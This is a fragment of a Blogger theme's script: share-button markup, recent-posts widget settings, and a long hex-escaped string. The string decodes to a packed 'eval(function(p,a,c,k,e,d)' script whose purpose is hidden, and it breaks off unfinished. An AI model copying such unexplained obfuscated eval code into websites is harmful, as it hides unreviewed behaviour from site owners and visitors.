href="javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;//assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNRC21lkGWZyuwiE2g-354D0L3WTqtmEmNjYDZjPHBmwgtRHKZ8QuPu_I1xdcQZEkyXo1SAOFxpnfE-U0MbAcFDpl0S1b5hkldvNhdX06lMeJaBMgA684X3gEa7L7F13xrcQW76jFy2YE/s1600/pinterest.png" title="Pinterest" class="ssba" alt="Pin on Pinterest" /></a><a class="ssba_twitter_share" href="http://twitter.com/share?url='+ pURL +'&amp;text='+ pTITLE+'" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhghxEVKv1jM5LB8PuVvtgQ-CCC5hDlaQ_t3lJB01x2OYQfaOXaBj9B5XPUSVu_-muCJPxA_Pb6UOOBoCQkuCcxlmcCVKAQ88gKBZn6sDhmnZoRyEVGwurDZRZZuM1UP-GTllGGByXxdGE/s1600/twitter.png" title="Twitter" class="ssba" alt="Tweet about this on Twitter" /></a><a class="ssba_diggit_share ssba_share_link" href="http://www.digg.com/submit?url='+ pURL +'" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBe0KLij2G8ySutx_KL26-v8DZAZDdxD1VXCUnvqy5PuJ9axUyh7pWPi4hzcb86XamkHggyoYzoeI6m9J7TuNq4wRzyRZFeAmAFwDpVy5hU5-2L6WFQmiwfzut6Nvz4RDjdjTcFUnG8M0/s1600/diggit.png" title="Digg" class="ssba" alt="Digg this" /></a><a class="ssba_tumblr_share" href="http://www.tumblr.com/share/link?url='+ pURL +'&amp;name='+ pTITLE+'" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZmyh7WDlMtni5Gm6jEbw1PpAKZgUffw9z-E5xeRYQshtiJUorJyhP2tsq6rFeHi6WPJAR8eyO2aCK0SIURUXQ_N4LNaBEujPlkhyphenhyphenF4q89QXQgE4VDfkyOuzV0RbuCSihC9XDJGvTcILw/s1600/tumblr.png" title="tumblr" class="ssba" alt="Share on Tumblr" /></a><a class="ssba_linkedin_share ssba_share_link"  href="http://www.linkedin.com/shareArticle?mini=true&amp;url='+ pURL +'" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh846-SUy11tg0afjv6tgAXtjj5f13fuKJ_tgDLq_GjScmD2EjzyxfPJKf4UGajp5O0qLOjkT1bvhRGc01P-ntA94PcL3j5sockOYrCbh6aAjhsbfMHLB96IyiJ9Smv6De2tvV4rhGgGmk/s1600/linkedin.png" title="Linkedin" class="ssba" alt="Share on LinkedIn" /></a><a class="ssba_facebook_share" href="http://www.facebook.com/sharer.php?u='+ pURL +'" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYMvIxdFydC6eNkH3kHTCi5s-mCMjcZOSglx1gq5Gz7tvrPQ4Pjz1WhhOhxstJ7pAhyphenhyphenhC3PhgTCIrJpPphU-Z8r2MKMOXXouW5quJpO50JjiPLaVkhAtCEasHODhQaW3dyhO_Hyo7LvuM/s1600/facebook.png" title="Facebook" class="ssba" alt="Share on Facebook" /></a></div></div></div></div><div class="clearfix"></div> <div class="clearfix"></div></article><div class="clearfix"/><div class="linemark"><span class="linepointer"/><span class="linearrow"/></div></div>';
div.innerHTML = summary;
}

imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9X3V6Jnvh8L_fcMz_GU1xR5vKfpwguir0ku7Gl81zP9A7roHhPVQo5qyLZpa2KW2bl6Rl41MDcsaCT00_fkS21yWUItuDGDyMM-w_1kcI62Mn6119496xmBYyKv4udOi6txypZ8Py5KFx/s1600/no-thumbnail.png";
showRandomImg = true;
aBold = true;
summaryPost = 400;
summaryTitle = 20;
numposts1 = 12;
numposts2 = 4;

var _Uzx10X= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x38\x3d\x5b\x22\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x48\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x46\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x42\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x31\x72\x5c\x5c\x42\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x48\x5c